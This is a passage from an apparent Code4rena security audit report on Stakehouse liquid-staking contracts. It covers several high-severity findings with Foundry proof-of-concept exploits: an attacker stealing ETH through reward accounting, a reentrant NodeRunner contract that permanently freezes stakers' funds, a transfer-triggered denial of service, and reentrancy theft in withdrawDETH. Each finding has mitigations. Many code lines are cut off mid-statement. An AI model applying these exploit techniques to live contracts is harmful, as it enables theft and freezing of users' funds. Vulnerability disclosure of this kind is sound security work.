        stakeAmountsForVaults
    ) ;
   vm.warp(block.timestamp+31 minutes);
   LPToken[] memory tokens = new LPToken[](1);
   tokens[0] = manager.stakingFundsVault().lpTokenForKnot(k
   LPToken[][] memory allTokens = new LPToken[][](1);
   allTokens[0] = tokens;
    giantFeesAndMevPool.bringUnusedETHBackIntoGiantPool(
        getAddressArrayFromValues (address (manager.stakingFur
        allTokens,
        stakeAmountsForVaults
    );
    // inject a NOOP to skip some functions
   address[] memory stakingFundsVaults = new address[](1);
   bytes memory code = new bytes(1);
   code[0] = 0x00;
   vm.etch(address(0x123), code);
    stakingFundsVaults[0] = address(0x123);
   giantFeesAndMevPool.claimRewards(feesAndMevUserTwo, stak
   vm.stopPrank();
   console.log("user one:", getBalance(feesAndMevUserOne));
   console.log("user two(attacker):", getBalance(feesAndMex
   console.log("giantFeesAndMevPool:", getBalance(address(c))
function getBalance(address addr) internal returns (uint) {
    // giant LP : eth at ratio of 1:1
    return addr.balance + giantFeesAndMevPool.lpTokenETH().k
```

run test:

```
forge test --match-test testDWclaimRewards -vvv
```

test log:

The attacker stole 2 eth from the pool.

ত Tools Used foundry

rouriur y

Recommended Mitigation Steps

Add

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```
idleETH += _amounts[i];
```

before burnLPTokensForETH in the GiantMevAndFeesPool.bringUnusedETHBackIntoGiantPool function.

vince0656 (Stakehouse) confirmed

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[H-11] Protocol insolvent - Permanent freeze of funds

Submitted by OxdeadbeefOx, also found by joestakey

https://github.com/code-423n4/2022-11stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquidstaking/LiquidStakingManager.sol#L326 https://github.com/code-423n4/2022-11-stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquid-staking/LiquidStakingManager.sol#L934
https://github.com/code-423n4/2022-11-stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquid-staking/LiquidStakingManager.sol#L524

- Permanent freeze of funds users who deposited ETH for staking will not be able to receive their funds, rewards or rotate to another token. The protocol becomes insolvent, it cannot pay anything to the users.
- Protocol's LifecycleStatus state machine is broken

Other impacts:

 Users deposit funds to an unstakable validator (node runner has already took out his funds)

Impact is also on the Giant Pools that give liquidity to the vaults.

A competitor or malicious actor can cause bad PR for the protocol by causing permanent freeze of user funds at LSD stakehouse.


ত Proof of Concept

There are two main bugs that cause the above impact:

- 1. Reentrancy bug in withdrawETHForKnot function in LiquidStakingManager.sol
- 2. Improper balance check in LiquidStakingManager.sol for deposited node runner funds.

For easier reading and understanding, please follow the below full attack flow diagram when reading through the explanation.





Let's assume the following starting point:

- 1. Node runner registered and paid 4 ETH for BLS KEY #1
- 3. savETH users collected 24 ETH ready for staking
- 4. mevAndFess users collected 4 ETH ready for staking

Reentrancy in withdrawETHForKnot:

withdrawETHForKnot is a function used in LiquidStakingManager. It is used to refund a node runner if funds are not yet staked and BAN the BLS key.

withdrawETHForKnot:

https://github.com/code-423n4/2022-11-stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquid-staking/LiquidStakingManager.sol#L326

The associatedSmartWallet will send the node runner 4 ETH (out of 8 currently in balance).

Please note:

- 1. The Node Runner can reenter the LiquidStakingManager when receiving the 4 FTH
- 2. bannedBLSPublicKeys[_blsPublicKeyOfKnot] = associatedSmartWallet;
 is only executed after the reentrancy

We can call any method we need with the following states:

- BLS key is NOT banned
- Status is IDataStructures.LifecycleStatus.INITIALS REGISTERED

The node runner will call the stake function to stake the deposited funds from the vaults and change the status to

```
IDataStructures.LifecycleStatus.DEPOSIT_COMPLETE
```

stake:

https://github.com/code-423n4/2022-11-

stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquid-staking/LiquidStakingManager.sol#L524

```
function stake (
       bytes[] calldata blsPublicKeyOfKnots,
        bytes[] calldata ciphertexts,
        bytes[] calldata aesEncryptorKeys,
        IDataStructures.EIP712Signature[] calldata encryptionSi
       bytes32[] calldata dataRoots
   ) external {
. . . .
            // check if BLS public key is registered with liquic
            require(isBLSPublicKeyBanned(blsPubKey) == false, "F
. . . .
            require(
                getAccountManager().blsPublicKeyToLifecycleStatu
                "Initials not registered"
            );
. . . .
            assertEtherIsReadyForValidatorStaking(blsPubKey);
            stake(
                blsPublicKeyOfKnots[i],
                ciphertexts[i],
                aesEncryptorKeys[i],
                encryptionSignatures[i],
                dataRoots[i]
            ) ;
. . . .
```

The stake function checks

- 1. That the BLS key is not banned. In our case its not yet banned, because the banning happens after the reentrancy
- 2. IDataStructures.LifecycleStatus.INITIALS_REGISTERED is the current Lifecycle status. Which it is.
- 3. There is enough balance in the vaults and node runners smart wallet in assertEtherIsReadyForValidatorStaking

_assertEtherIsReadyForValidatorStaking checks that the node runners smart wallet has more than 4 ETH. Because our node runner has two BLS keys registered, there is an additional 4 ETH on BLS Key #2 and the conditions will pass.

assertEtherIsReadyForValidatorStaking

https://github.com/code-423n4/2022-11-stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquid-staking/LiquidStakingManager.sol#L934

```
function _assertEtherIsReadyForValidatorStaking(bytes calldate address associatedSmartWallet = smartWalletOfKnot[blsPuk require(associatedSmartWallet.balance >= 4 ether, "Smart

LPToken stakingFundsLP = stakingFundsVault.lpTokenForKnot require(address(stakingFundsLP) != address(0), "No funds require(stakingFundsLP.totalSupply() == 4 ether, "DAO st

LPToken savETHVaultLP = savETHVault.lpTokenForKnot(blsPut require(address(savETHVaultLP) != address(0), "No funds require(savETHVaultLP.totalSupply() == 24 ether, "KNOT nequire(savETHVaultLP.totalSupply() == 24 ether, "KNOT nequire(savETHVaultLP.totalSupply()
```

Since we can pass all checks. _stake will be called which withdraws all needed funds from the vault and executes a call through the smart wallet to the TransactionRouter with 32 ETH needed for the stake. The TransactionRouter will process the funds and stake them. The LifecycleStatus will be updated to IDataStructures.LifecycleStatus.DEPOSIT_COMPLETE

stake:

https://github.com/code-423n4/2022-11stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquidstaking/LiquidStakingManager.sol#L739

```
function _stake(
   bytes calldata _blsPublicKey,
   bytes calldata _cipherText,
   bytes calldata _aesEncryptorKey,
   IDataStructures.EIP712Signature calldata _encryptionSign
   bytes32 dataRoot
```

```
) internal {
    address smartWallet = smartWalletOfKnot[ blsPublicKey];
    // send 24 ether from savETH vault to smart wallet
    savETHVault.withdrawETHForStaking(smartWallet, 24 ether)
    // send 4 ether from DAO staking funds vault
    stakingFundsVault.withdrawETH(smartWallet, 4 ether);
    // interact with transaction router using smart wallet t
    IOwnableSmartWallet(smartWallet).execute(
        address (getTransactionRouter()),
        abi.encodeWithSelector(
            ITransactionRouter.registerValidator.selector,
            smartWallet,
            blsPublicKey,
            cipherText,
            aesEncryptorKey,
            encryptionSignature,
            dataRoot
        ) ,
        32 ether
   ) ;
```

After _stake and stake will finish executing we will finish the Cross-Function Reentrancy.

The protocol has entered the following state for the BLS key #1:

- 1. BLS Key #1 is banned
- 2. LifecycleStatus is IDataStructures.LifecycleStatus.DEPOSIT COMPLETE

In such a state where the key is banned, no one can mint derivatives and therefor depositors cannot withdraw rewards/dETH:

```
mintDerivatives:
```

https://github.com/code-423n4/2022-11stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquidstaking/LiquidStakingManager.sol#L577

Vault LP Tokens cannot be burned for withdraws because that is not supported in DEPOSIT COMPLETE state:

burnLPToken:

https://github.com/code-423n4/2022-11stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquidstaking/SavETHVault.sol#L126

Tokens cannot be rotated to other LP tokens because that is not supported in a DEPOSIT_COMPLETE state

```
rotateLPTokens
```

```
function rotateLPTokens(LPToken _oldLPToken, LPToken _newLP1
...
bytes memory blsPublicKeyOfPreviousKnot = KnotAssociatec
```

```
require(
    getAccountManager().blsPublicKeyToLifecycleStatus(bl
    "Lifecycle status must be one"
);
```

Funds are stuck, they cannot be taken or used.

The LifecycleStatus is also stuck, tokens cannot be minted.

ত Foundry POC

The POC will showcase the scenario in the diagram.

Add the following contracts to liquid-staking folder:

https://github.com/coade-423n4/2022-11stakehouse/tree/main/contracts/testing/liquid-staking

```
// SPDX-License-Identifier: MIT
pragma solidity 0.8.13;
import { LiquidStakingManager } from "../../liquid-staking/Liqui
import { TestUtils } from "../../test/utils/TestUtils.sol";
contract NodeRunner {
   bytes blsPublicKey1;
    LiquidStakingManager manager;
    TestUtils testUtils;
    constructor (LiquidStakingManager manager, bytes memory bls
        manager = manager;
        blsPublicKey1 = blsPublicKey1;
        testUtils = TestUtils( testUtils);
        //register BLS Key #1
        manager.registerBLSPublicKeys{ value: 4 ether }(
            testUtils.getBytesArrayFromBytes(blsPublicKey1),
            testUtils.getBytesArrayFromBytes(blsPublicKey1),
            address(0xdeadbeef)
        ) ;
        // Register BLS Key #2
        manager.registerBLSPublicKeys{ value: 4 ether }(
            testUtils.getBytesArrayFromBytes(blsPublicKey2),
```

Add the following imports to LiquidStakingManager.t.sol https://github.com/code-423n4/2022-11-stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/test/foundry/LiquidStakingManager.t.sol#L12

```
import { NodeRunner } from "../../contracts/testing/liquid-staki
import { IDataStructures } from "@blockswaplab/stakehouse-contra
```

Add the following test to LiquidStakingManager.t.sol

https://github.com/code-423n4/2022-11-

stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/test/foundry/LiquidStakingManager.t.sol#L121

```
function testLockStakersFunds() public {
    uint256 startAmount = 8 ether;
    // Create NodeRunner. Constructor registers two BLS Keys address nodeRunner = address(new NodeRunner{value: start
    // Simulate state transitions in lifecycle status to ini MockAccountManager(factory.accountMan()).setLifecycleState
    // savETHUser, feesAndMevUser funds used to deposit into address feesAndMevUser = accountTwo; vm.deal(feesAndMevU address savETHUser = accountThree; vm.deal(savETHUser, 2
    // deposit savETHUser, feesAndMevUser funds for validate depositIntoDefaultSavETHVault(savETHUser, blsPubKeyOne, depositIntoDefaultStakingFundsVault(feesAndMevUser, blsFubKeyOne, depositIntoDefaultStakingFundsVault(feesAndMevUse
```

```
vm.startPrank(nodeRunner);
manager.withdrawETHForKnot(nodeRunner, blsPubKeyOne);
// Simulate state transitions in lifecycle status to ETF
// In real deployment, when stake is called TransactionF
MockAccountManager (factory.accountMan()).setLifecycleSta
vm.stopPrank();
// Validate mintDerivatives reverts because of banned pu
(,IDataStructures.ETH2DataReport[] memory reports) = get
(,IDataStructures.EIP712Signature[] memory sigs) = getFa
vm.expectRevert("BLS public key is banned or not a part
manager.mintDerivatives(
    getBytesArrayFromBytes(blsPubKeyOne),
    reports,
    sigs
);
// Validate depositor cannot burn LP tokens
vm.startPrank(savETHUser);
vm.expectRevert("Cannot burn LP tokens");
savETHVault.burnLPTokensByBLS(getBytesArrayFromBytes(bls
vm.stopPrank();
```

To run the POC execute: yarn test -m testLockStakersFunds -v

Expected output:

```
Running 1 test for test/foundry/LiquidStakingManager.t.sol:Liqui [PASS] testLockStakersFunds() (gas: 1731537)
Test result: ok. 1 passed; 0 failed; finished in 8.21ms
```

To see the full trace, execute: yarn test -m testLockStakersFunds -vvvv

ত Tools Used VS Code, Foundry

Recommended Mitigation Steps

1. Add a reentrancy guard to withdrawETHForKnot and stake

2. Keep proper accounting for ETH deposited by node runner for each BLS key

vinceO656 (Stakehouse) confirmed

[H-12] Sender transferring GiantMevAndFeesPool tokens can afterward experience pool DOS and orphaning of future rewards

Submitted by 9svR6w, also found by JTJabba, unforgiven, and aphak5010

When a user transfers away GiantMevAndFeesPool tokens, the pool's claimed computed is left unchanged and still corresponds to what they had claimed with their old (higher) number of tokens. (See GiantMevAndFeesPool afterTokenTransfer() - no adjustment is made to claimed on the from side.) As a result, their claimed may be higher than the max amount they could possibly have claimed for their new (smaller) number of tokens. The erroneous claimed value can cause an integer overflow when the claimed value is subtracted, leading to inability for this user to access some functions of the GiantMevAndFeesPool - including such things as being able to transfer their tokens (overflow is triggered in a callback attempting to pay out their rewards). These overflows will occur in SyndicateRewardsProcessor's _previewAccumulatedETH() and _distributeETHRewardsToUserForToken(), the latter of which is called in a number of places. When rewards are later accumulated in the pool, the user will not be able to claim certain rewards owed to them because of the incorrect (high) claimed value. The excess rewards will be orphaned in the pool.

ত Proof of Concept

This patch demonstrates both DOS and orphaned rewards due to the claimed error described above. Note that the patch includes a temp fix for the separate issue calculating claimed in _distributeETHRewardsToUserForToken() in order to demonstrate this is a separate issue.

Run test

forge test -m testTransferDOSUserOrphansFutureRewards

```
diff --git a/contracts/liquid-staking/SyndicateRewardsProcessor.
index 81be706..ca44ae6 100644
--- a/contracts/liquid-staking/SyndicateRewardsProcessor.sol
+++ b/contracts/liquid-staking/SyndicateRewardsProcessor.sol
@@ -60,7 +60,7 @@ abstract contract SyndicateRewardsProcessor {
             // Calculate how much ETH rewards the address is ov
             uint256 due = ((accumulatedETHPerLPShare * balance)
             if (due > 0) {
                 claimed[ user][ token] = due;
                 claimed[ user][ token] += due; // temp fix clai
+
                 totalClaimed += due;
diff --git a/test/foundry/GiantPools.t.sol b/test/foundry/GiantF
index 7e8bfdb..6468373 100644
--- a/test/foundry/GiantPools.t.sol
+++ b/test/foundry/GiantPools.t.sol
00 - 5,14 + 5,18 00 \text{ pragma solidity } 0.8.13;
import "forge-std/console.sol";
import { TestUtils } from "../utils/TestUtils.sol";
+import { MockLiquidStakingManager } from "../../contracts/testi
 import { GiantSavETHVaultPool } from "../../contracts/liquid-st
import { GiantMevAndFeesPool } from "../../contracts/liquid-sta
 import { LPToken } from "../../contracts/liquid-staking/LPToker
+import { GiantLP } from "../../contracts/liquid-staking/GiantLF
import { MockSlotRegistry } from "../../contracts/testing/stake
 import { MockSavETHVault } from "../../contracts/testing/liquic
 import { MockGiantSavETHVaultPool } from "../../contracts/testi
 import { IERC20 } from "@openzeppelin/contracts/token/ERC20/IEF
+import "forge-std/console.sol";
contract GiantPoolTests is TestUtils {
     MockGiantSavETHVaultPool public giantSavETHPool;
@@ -116,4 +120,171 @@ contract GiantPoolTests is TestUtils {
         assertEq(dETHToken.balanceOf(savETHUser), 24 ether);
     function addNewLSM(address payable giantFeesAndMevPool, byt
+
         manager = deployNewLiquidStakingNetwork(
             factory,
             admin,
+
             true,
```

```
"LSDN"
+
+
         );
         savETHVault = MockSavETHVault(address(manager.savETHVau
+
+
         giantSavETHPool = new MockGiantSavETHVaultPool(factory,
+
+
         // Set up users and ETH
         address nodeRunner = accountOne; vm.deal(nodeRunner, 12
+
         address savETHUser = accountThree; vm.deal(savETHUser,
+
+
         // Register BLS key
+
         registerSingleBLSPubKey(nodeRunner, blsPubKey, accountI
+
+
         // Deposit ETH into giant savETH
+
         vm.prank(savETHUser);
+
         giantSavETHPool.depositETH{value: 24 ether}(24 ether);
+
         assertEq(qiantSavETHPool.lpTokenETH().balanceOf(savETHL
+
         assertEq(address(giantSavETHPool).balance, 24 ether);
+
+
+
         // Deploy ETH from giant LP into savETH pool of LSDN ir
         bytes[][] memory blsKeysForVaults = new bytes[][](1);
+
         blsKeysForVaults[0] = getBytesArrayFromBytes(blsPubKey)
+
+
         uint256[][] memory stakeAmountsForVaults = new uint256|
         stakeAmountsForVaults[0] = getUint256ArrayFromValues(24
+
+
         giantSavETHPool.batchDepositETHForStaking(
+
             getAddressArrayFromValues (address (manager.savETHVau
+
             getUint256ArrayFromValues(24 ether),
             blsKeysForVaults,
+
             stakeAmountsForVaults
+
+
         );
         assertEq(address(manager.savETHVault()).balance, 24 eth
+
         assert(giantFeesAndMevPool.balance >= 4 ether);
+
         stakeAmountsForVaults[0] = getUint256ArrayFromValues(4
+
         GiantMevAndFeesPool (giantFeesAndMevPool).batchDepositEl
+
             getAddressArrayFromValues (address (manager.stakingFi
             getUint256ArrayFromValues(4 ether),
+
             blsKeysForVaults,
+
             stakeAmountsForVaults
+
         );
+
+
         // Ensure we can stake and mint derivatives
         stakeAndMintDerivativesSingleKey(blsPubKey);
+
```

```
+
         return payable (manager);
+
+
     function testTransferDOSUserOrphansFutureRewards() public {
+
+
         address feesAndMevUserOne = accountTwo; vm.deal(feesAnc
+
         address feesAndMevUserTwo = accountFour;
+
        // Deposit ETH into giant fees and mev
+
         vm.startPrank(feesAndMevUserOne);
+
         qiantFeesAndMevPool.depositETH{value: 8 ether}(8 ether)
         vm.stopPrank();
+
+
         MockLiquidStakingManager manager1 = MockLiquidStakingMa
+
         MockLiquidStakingManager manager2 = MockLiquidStakingMa
         bytes[][] memory blsPubKeyOneInput = new bytes[][](1);
+
         blsPubKeyOneInput[0] = getBytesArrayFromBytes(blsPubKey
+
         bytes[][] memory blsPubKeyTwoInput = new bytes[][](1);
         blsPubKeyTwoInput[0] = getBytesArrayFromBytes(blsPubKey
+
+
         vm.warp(block.timestamp + 3 hours);
+
         // Add 2 eth rewards to manager1's staking funds vault.
+
         vm.deal(address(manager1.stakingFundsVault()), 2 ether)
+
+
         // Claim rewards into the giant pool and distribute the
+
         vm.startPrank(feesAndMevUserOne);
         giantFeesAndMevPool.claimRewards(
+
             feesAndMevUserOne,
+
+
             getAddressArrayFromValues (address (manager1.stakingF
             blsPubKeyOneInput);
         vm.stopPrank();
+
+
         // User one has received all the rewards and has no mor
+
         assertEq(feesAndMevUserOne.balance, 2 ether);
+
         assertEq(giantFeesAndMevPool.totalRewardsReceived(), 2
         assertEq(
+
             giantFeesAndMevPool.previewAccumulatedETH(
+
                 feesAndMevUserOne,
+
                 new address[](0),
+
                 new LPToken[][](0)),
+
                  0);
+
```

+

```
// Check the claimed[] value for user 1. It is correct.
+
+
         assertEq(
             giantFeesAndMevPool.claimed(feesAndMevUserOne, addr
             2 ether);
+
+
         // User one transfers half their giant tokens to user 2
+
         vm.startPrank(feesAndMevUserOne);
+
         giantFeesAndMevPool.lpTokenETH().transfer(feesAndMevUse
+
         vm.stopPrank();
+
+
         // After the tokens have been transferred to user 2, us
+
         // unchanged - and is higher than the accumulated payor
         // current number of shares.
+
         assertEq(
+
             giantFeesAndMevPool.claimed(feesAndMevUserOne, addr
+
             2 ether);
+
+
         // With this incorrect value of claimed[] causing a suk
+
         // cannot preview accumulated eth or perform any action
+
         // rewards such as transferring their tokens.
+
+
         vm.startPrank(feesAndMevUserOne);
+
         vm.expectRevert();
         giantFeesAndMevPool.previewAccumulatedETH(
+
             feesAndMevUserOne,
+
             new address[](0),
             new LPToken[][](0));
+
+
         console.log("the revert expected now");
+
         GiantLP token = giantFeesAndMevPool.lpTokenETH();
+
         vm.expectRevert();
+
         token.transfer(feesAndMevUserTwo, 1 ether);
+
         vm.stopPrank();
+
+
         // Add 1 eth rewards to manager2's staking funds vault.
         vm.deal(address(manager2.stakingFundsVault()), 2 ether)
+
+
         // User 2 claims rewards into the giant pool and obtair
+
         vm.startPrank(feesAndMevUserTwo);
+
+
         giantFeesAndMevPool.claimRewards(
             feesAndMevUserTwo,
+
             getAddressArrayFromValues(address(manager2.stakingF
+
             blsPubKeyTwoInput);
+
         vm.stopPrank();
+
         assertEq(feesAndMevUserTwo.balance, 1 ether);
+
         // At this point, user 1 ought to have accumulated 1 et
+
```

```
// however accumulated eth is listed as 0.
+
         // The reason is that when the giant pool tokens were t
         // user two, the claimed[] value for user one was left
         assertEq(
+
             giantFeesAndMevPool.previewAccumulatedETH(
+
                 feesAndMevUserOne,
+
                 new address[](0),
+
                 new LPToken[][](0)),
                 0);
+
         // The pool has received 4 eth rewards and paid out 3,
+
         // are listed as having accumulated the eth. It is orph
         assertEq(giantFeesAndMevPool.totalRewardsReceived(), 4
+
         assertEq(giantFeesAndMevPool.totalClaimed(), 3 ether);
+
+
         assertEq(
             giantFeesAndMevPool.previewAccumulatedETH(
+
                 feesAndMevUserTwo,
+
                 new address[](0),
                 new LPToken[][](0)),
+
                 0);
+
+
\ No newline at end of file
```

ত Recommended Mitigation Steps

Reduce claimed[] when necessary on the from side when GiantMevAndFeesPool tokens are transferred. Alternatively, claimed[] could be calculated on a per share basis rather than a total basis in order to simplify some of the adjustments that must be made in the code for claimed[].

vince0656 (Stakehouse) confirmed

[H-13] Possible reentrancy and fund theft in withdrawDETH() of GiantSavETHVaultPool because there is no whitelist check for user provided Vaults and there is no reentrancy defense

Submitted by unforgiven

Function withdrawDETH() in GiantSavETHVaultPool allows a user to burn their giant LP in exchange for dETH that is ready to withdraw from a set of savETH vaults. This function make external calls to user provided addresses without checking those addresses and send increased dETH balance of contract during the call to user. User can provide malicious addresses to contract and then took the execution flow during the transaction and increase dETH balance of contract by other calls and make contract to transfer them to him.

ত Proof of Concept

This is withdrawDETH() in GiantSavETHVaultPool code:

```
/// @notice Allow a user to burn their giant LP in exchange
/// @param savETHVaults List of savETH vaults being interact
/// @param lpTokens List of savETH vault LP being burnt from
/// @param amounts Amounts of giant LP the user owns which
function withdrawDETH(
    address[] calldata savETHVaults,
   LPToken[][] calldata lpTokens,
   uint256[][] calldata amounts
) external {
   uint256 numOfVaults = savETHVaults.length;
   require(numOfVaults > 0, "Empty arrays");
   require (numOfVaults == lpTokens.length, "Inconsistent \epsilon
    require(numOfVaults == amounts.length, "Inconsistent ar
   // Firstly capture current dETH balance and see how much
   uint256 dETHReceivedFromAllSavETHVaults = getDETH().bala
    for (uint256 i; i < numOfVaults; ++i) {</pre>
        SavETHVault vault = SavETHVault( savETHVaults[i]);
        // Simultaneously check the status of LP tokens held
        for (uint256 j; j < lpTokens[i].length; ++j) {</pre>
            LPToken token = lpTokens[i][j];
            uint256 amount = amounts[i][j];
            // Check the user has enough giant LP to burn ar
            assertUserHasEnoughGiantLPToClaimVaultLP(token,
            require (vault.isDETHReadyForWithdrawal (address (t
```

```
// Giant LP is burned 1:1 with LPs from sub-netv
require(lpTokenETH.balanceOf(msg.sender) >= amou

// Burn giant LP from user before sending them c
lpTokenETH.burn(msg.sender, amount);

emit LPBurnedForDETH(address(token), msg.sender,
}

// Ask
vault.burnLPTokens(_lpTokens[i], _amounts[i]);
}

// Calculate how much dETH has been received from burnir
dETHReceivedFromAllSavETHVaults = getDETH().balanceOf(ac

// Send giant LP holder dETH owed
getDETH().transfer(msg.sender, dETHReceivedFromAllSavETF
```

As you can see first contract save the dETH balance of contract by this line:

```
uint256 dETHReceivedFromAllSavETHVaults =
getDETH().balanceOf(address(this)); and then it loops through user provided
vaults addresses and call those vaults to withdraw dETH and in the end it calculates
dETHReceivedFromAllSavETHVaults and transfer those dETH to user:
getDETH().transfer(msg.sender, dETHReceivedFromAllSavETHVaults);.
attacker can perform these steps:
```

- 1. create a malicious contract AttackerVault which is copy of SavETHVault with modifiction.
- 3. contract would save the dETH balance of itself and then loops through Vaults to validate and burn LPTokens.
- 4. contract would reach Vault Attacker Vault and call attacker controlled address.
- 5. attacker contract call other functions to increase dETH balance of contract (if it's not possible to increase dETH balance of contract by other way so there is no

- need to save contract initial balance of dETH before the loop and dETH balance of contract would be zero always)
- 6. withdrawDETH() would finish the loop and transfer all the increase dETH balance to attacker which includes extra amounts.

Because contract don't check the provided addresses and calls them and there is no reentrancy defense mechanism there is possibility of reentrancy attack which can cause fund lose.

ര

Tools Used

VIM

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Recommended Mitigation Steps

Check the provided addresses and also have some reentrancy defense mechanisim.

vince0656 (Stakehouse) confirmed

ര

[H-14] Fund lose in function

bringUnusedETHBackIntoGiantPool() of

GiantSavETHVaultPool ETH gets back to giant pool but the value of idleETH don't increase

Submitted by unforgiven

https://github.com/code-423n4/2022-11-

stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquid-staking/GiantSavETHVaultPool.sol#L133-L157

https://github.com/code-423n4/2022-11-

stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquid-staking/GiantPoolBase.sol#L24-L25

Variable idleETH in giant pools is storing total amount of ETH sat idle ready for either withdrawal or depositing into a liquid staking network and whenever a deposit or withdraw happens contract adjust the value of idleETH of contract, but in function bringUnusedETHBackIntoGiantPool() which brings unused ETH from

savETH vault to giant pool the value of idleETH don't get increased which would cause those ETH balance to not be accessible for future staking or withdrawing.

ত Proof of Concept

This is bringUnusedETHBackIntoGiantPool() code in GiantSavETHVaultPool():

```
/// @notice Any ETH that has not been utilized by a savETH \
/// @param savETHVaults List of savETH vaults where ETH is
/// @param lpTokens List of LP tokens that the giant pool h
/// @param amounts Amounts of LP within the giant pool beir
function bringUnusedETHBackIntoGiantPool(
   address[] calldata savETHVaults,
   LPToken[][] calldata lpTokens,
   uint256[][] calldata amounts
) external {
   uint256 numOfVaults = savETHVaults.length;
   require(numOfVaults > 0, "Empty arrays");
    require (numOfVaults == lpTokens.length, "Inconsistent &
    require (numOfVaults == amounts.length, "Inconsistent ar
    for (uint256 i; i < numOfVaults; ++i) {</pre>
        SavETHVault vault = SavETHVault( savETHVaults[i]);
        for (uint256 j; j < lpTokens[i].length; ++j) {</pre>
            require(
                vault.isDETHReadyForWithdrawal(address( lpTc
                "ETH is either staked or derivatives minted'
            ) ;
        }
        vault.burnLPTokens( lpTokens[i], amounts[i]);
    }
}
```

As you can see it checks that ETH is available in savETH vault and then calls to <code>burnlPTokens()</code> to burn savETH LP tokens and bring unused ETH to giant pool address, this would increase giant pool ETH balance but code don't increase the <code>idleETH</code> value so contract would lose tracking of real idle ETH balance of contract. because the vaule of <code>idleETH</code> is used when withdrawing or depositing into savETH vaults so the contract can't reuse the returned ETH. these are the steps that cause this bug to happen:

- 1. giant pool has 100 idleETH.
- 2. with function batchDepositETHForStaking() users stake 80 ETH and the new value of idleETH would be 20 and contract LP Token balance increase by 80.
- 3. the 80 newly staked ETH is not yet staked in stakehouse.
- 4. with function <code>bringUnusedETHBackIntoGiantPool()</code> users bring back those 80 <code>ETH</code> from Vaults to giant pool and burn giant pool LP tokens and then giant pool have 100 idle ETH but because <code>idleETH</code> value don't get increase it still would show <code>20</code>.
- 5. the extra 80 ETH would returned to giant pool wouldn't be accessible for withdrawing to users or depositing into Vaults because in withdrawing or depositing into Vaults the value of idleETH has been used to know the amount of idle ETH in giant pool and because the value doesn't show the correct amount so the extra amount of ETH wouldn't be lost.

യ Tools Used

VIM

 \mathcal{O}

Recommended Mitigation Steps

Contract should correctly update value of idleETH in different actions because withdraw and deposit logics depend on it.

vince0656 (Stakehouse) confirmed

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[H-15] User loses remaining rewards in

GiantMevAndFeesPool when new deposits happen because

_onDepositETH() set claimed[][] to max without

transferring user remaining rewards

Submitted by unforgiven

https://github.com/code-423n4/2022-11stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquidstaking/GiantMevAndFeesPool.sol#L195-L204 https://github.com/code-423n4/2022-11stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquidstaking/GiantPoolBase.sol#L33-L48

When depositETH() is called in giant pool it calls _onDepositETH() which calls _setClaimedToMax() to make sure new ETH stakers are not entitled to ETH earned by but this can cause users to lose their remaining rewards when they deposits. code should first transfer user remaining rewards when deposit happens.

ত Proof of Concept

This is depositETH() code in GiantPoolBase:

```
/// @notice Add ETH to the ETH LP pool at a rate of 1:1. LPs
function depositETH(uint256 _amount) public payable {
    require(msg.value >= MIN_STAKING_AMOUNT, "Minimum not st
    require(msg.value == _amount, "Value equal to amount");

    // The ETH capital has not yet been deployed to a liquic
    idleETH += msg.value;

    // Mint giant LP at ratio of 1:1
    lpTokenETH.mint(msg.sender, msg.value);

    // If anything extra needs to be done
    _onDepositETH();

    emit ETHDeposited(msg.sender, msg.value);
}
```

As you can see it increase user lpTokenETH balance and then calls

_onDepositETH(). This is _onDepositETH() and _setClaimedToMax() code in GiantMevAndFeesPool contract:

```
/// @dev On depositing on ETH set claimed to max claim so th
function _onDepositETH() internal override {
    _setClaimedToMax(msg.sender);
}
/// @dev Internal re-usable method for setting claimed to max
```

```
function _setClaimedToMax(address _user) internal {
    // New ETH stakers are not entitled to ETH earned by
    claimed[_user][address(lpTokenETH)] = (accumulatedETHPer
}
```

As you can see the code set claimed[msg.sender] [address(lpTokenETH] to maximum value so the user wouldn't be entitled to previous rewards but if user had some remaining rewards in contract he would lose those rewards can't withdraw them. these are the steps:

- 1. user1 deposit 10 ETH to giant pool and accumulatedETHPerLPShare value
 is 2 and claimed[user1][lpTokenETH] would be 10 * 2 = 20.
- 2. some time passes and accumulatedETHPerLPShare set to 4 and user1 has
 10 * 4 20 = 20 unclaimed ETH rewards (the formula in the code: balance
 * rewardPerShare claimed).
- 3. user deposit 5 ETH to giant pool and accumulatedETHPerLPShare is 4 so the code would call _onDepositETH() which calls _setClaimedToMax which sets claimed[user1][lpTokenETH] to 15 * 4 = 60.
- 4. user1 new remaining ETH reward would be 15 * 4 60 = 0. and user1 won't receive his rewards because when he deposits contract don't transfer remaining rewards and set claim to max so user loses his funds.

സ Tools Used

VIM

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Recommended Mitigation Steps

When deposit happens, contract should first send remaining rewards, then increase the user's balance and then set the user claim to max.

vince0656 (Stakehouse) confirmed

(J)

[H-16] Reentrancy vulnerability in GiantMevAndFeesPool.withdrawETH

GiantMevAndFeesPool.beforeTokenTransfer, followed by a call to __distributeETHRewardsToUserForToken sends ETH to the user, which allows the user to call any function in the fallback. While GiantMevAndFeesPool.withdrawETH has the nonReentrant modifier, GiantMevAndFeesPool.claimRewards does not have the nonReentrant modifier.

GiantMevAndFeesPool.withdrawETH calls lpTokenETH.burn, then

When GiantMevAndFeesPool.claimRewards is called in GiantMevAndFeesPool.withdrawETH, the idleETH is reduced but the ETH is not yet sent to the user, which increases totalRewardsReceived and accumulatedETHPerLPShare, thus making the user receive more rewards when calling GiantMevAndFeesPool.claimRewards.

დ Proof of Concept

